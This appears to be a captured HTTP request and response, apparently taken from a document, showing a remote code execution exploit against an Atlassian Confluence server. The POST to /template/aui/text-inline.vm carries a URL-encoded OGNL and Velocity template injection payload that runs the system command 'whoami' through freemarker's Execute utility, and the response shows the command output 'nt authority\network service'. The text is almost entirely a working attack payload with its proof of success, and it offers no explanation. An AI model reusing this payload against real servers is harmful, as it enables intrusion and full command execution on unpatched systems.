 POST /template/aui/text-inline.vm HTTP/1.1
Host: :8090
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 282
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionConte
xt@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"whoami"}))
HTTP/1.1 200
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Confluence-Request-Time: 1707148977269
Set-Cookie: JSESSIONID=99E7CA5E0FBD69FFB49CAF64F7EB981C; Path=/; HttpOnly
Content-Encoding: gzip
Vary: User-Agent
X-Accel-Buffering: no
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Transfer-Encoding: chunked
Connection: close
nt authority\network service